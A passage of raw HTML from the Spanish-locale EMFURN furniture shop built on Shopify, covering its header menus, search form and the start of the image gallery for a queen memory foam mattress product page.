                                </a></li><li><a href="/es/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li><li><a href="/es/collections/wall-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-21892873912405"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-21892873912405"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892873912405">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892873945173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892873945173"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892873945173">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892873977941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892873977941"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
